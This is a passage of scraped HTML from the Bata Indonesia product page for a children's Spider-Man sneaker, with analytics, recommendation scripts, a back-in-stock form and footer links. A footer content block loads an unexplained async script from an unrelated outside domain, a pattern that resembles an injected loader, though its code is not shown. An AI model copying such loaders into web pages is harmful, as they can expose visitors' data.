                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2021_3899426">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Bagikan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2021_3899426">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-laki-laki%2Fsneakers%2Fsepatu-anak-laki-laki-spiderman-540M_2021_3899426.html" title="Facebook" data-content-type="Sepatu Anak Laki-Laki Spiderman" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-laki-laki%2Fsneakers%2Fsepatu-anak-laki-laki-spiderman-540M_2021_3899426.html&description=Sepatu%20Anak%20Laki-Laki%20Spiderman&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw6396bb36%2Fimages%2Flarge%2F3899426_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Sepatu Anak Laki-Laki Spiderman" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-laki-laki%2Fsneakers%2Fsepatu-anak-laki-laki-spiderman-540M_2021_3899426.html&text=Sepatu Anak Laki-Laki Spiderman" data-content-type="Sepatu Anak Laki-Laki Spiderman" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/sepatu-anak-laki-laki-spiderman-540M_2021_3899426.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-anak-anak" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Sepatu Anak Laki-Laki Spiderman"
    data-id="540M_2021_3899426"
    data-dimension1="540M_EY3894262601C"
    data-dimension2="3899426"
    data-dimension3="540M_2021_3899426"
    data-price="null"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sneakers"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/sepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_EY3894262601C');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2021_3899426');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-anak-anak" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/" aria-current="page">
                        Anak-anak
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/anak-laki-laki/" aria-current="page">
                        Anak Laki-laki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/anak-anak/anak-laki-laki/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2021_3899426" data-is-disabled='true'
                    disabled>
                    Stok Habis
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Sepatu Anak Laki-Laki Spiderman</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Pilih ukuran<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
